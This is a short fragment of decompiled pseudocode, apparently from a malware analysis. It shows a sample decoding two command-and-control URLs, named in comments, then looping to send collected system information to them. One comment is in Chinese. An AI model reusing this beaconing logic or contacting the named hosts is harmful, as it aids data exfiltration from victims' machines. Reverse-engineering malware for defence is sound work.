 v15 = 0;
memset(&v16, 0, 0x103u);
v12 = LocalAlloc(0x40u, 0x105u);
memset(v12, 0, 0x105u);
deStr_((unsigned __int8 *)url_1_en); // https://www.dronerc.it/shop_testbr/Adapter/Adapter_Config.php
deStr_((unsigned __int8 *)url_2_en); // https://www.fabioluciani.com/ae/include/constant.asp
v1 = 0;
do
{
v2 = url_1_en[v1];
url_1[v1] = v2;
++v1;
}
while ( v2 );
v3 = 0;
do
{
v4 = url_2_en[v3];
url_2[v3] = v4;
++v3;
}
while ( v4 );
v5 = GetTickCount();
srand(v5);
deStr_((unsigned __int8 *)&unk_1002F514);
deStr_((unsigned __int8 *)word_1002F524);
deStr_((unsigned __int8 *)&unk_1002F530);
sub_10004FA0(); // 生成最大长度为0x24随机字符串
rand_Str_hexlen_24 = 2 * wcslen((const unsigned __int16 *)rand_Str);
Sleep(0x2710u);
while ( !GetAndSend_Sysinfo_url((int)url_1) )
{
Sleep(0x7530u);
if ( GetAndSend_Sysinfo_url((int)url_2) )
break;
Sleep(0x7530u);
}
v6 = 0;